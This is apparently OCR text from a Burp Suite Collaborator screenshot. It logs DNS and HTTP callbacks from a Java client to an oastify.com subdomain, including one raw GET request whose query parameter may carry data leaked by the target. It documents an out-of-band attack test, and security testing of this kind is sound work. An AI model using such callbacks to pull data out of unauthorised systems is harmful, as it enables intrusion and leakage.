 1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
8 2023-Mar-07 15:24:56.342 UTC DNS eo6keyrk85fg7tb4w3oh2v87fylp9oxd 3.248.186.153
9 2023-Mar-07 15:24:56.343 UTC DNS eo6keyrk85fg7tb4w3oh2v87fylp9oxd 3.251.105.75
10 2023-Mar-07 15:24:56.350 UTC HTTP eo6keyrk85fg7tb4w3oh2v87fylp9oxd 34.253.173.2
11 2023-Mar-07 15:25:09.663 UTC HTTP eo6keyrk85fg7tb4w3oh2v87fylp9oxd 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=3ffbe45356cd HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: eo6keyrk85fg7tb4w3oh2v87fylp9oxd.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7